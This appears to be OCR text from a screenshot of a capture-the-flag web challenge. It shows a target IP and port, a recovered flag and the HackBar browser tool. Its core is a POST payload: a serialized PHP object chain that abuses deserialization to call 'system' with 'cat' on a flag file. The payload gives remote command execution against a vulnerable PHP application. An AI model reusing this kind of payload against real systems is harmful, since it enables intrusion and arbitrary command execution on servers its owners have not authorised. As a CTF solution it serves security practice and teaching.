 不安全 27.25.151.198:40475
flag{a769d8ec-658a-4062-b8eb-4f1255398201}
20
搜
编码
签页
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:40475/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:
{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:23:"cat
/ofl1111111111ove4g";}s:9:"Dagongren";a:1:{i:0;s:1:"1";}s:9:"Bagongren";a:1:
{i:0;s:1:"0";}}}i:0;i:0;}